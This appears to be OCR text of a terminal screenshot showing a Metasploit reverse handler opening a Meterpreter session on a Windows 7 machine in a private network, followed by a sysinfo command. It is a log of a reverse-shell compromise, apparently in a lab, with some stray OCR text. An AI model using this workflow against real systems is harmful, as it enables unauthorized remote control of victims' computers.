 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.199.225:55555
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.199.112
[*] Meterpreter session 1 opened (192.168.199.225:55555 -> 192.168.199.112:49459
) at 2015-11-30 22:24:30 +0800
meterpreter > sysinfo
Computer : PC-201511291558
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/win32
meterpreter >
THAILAND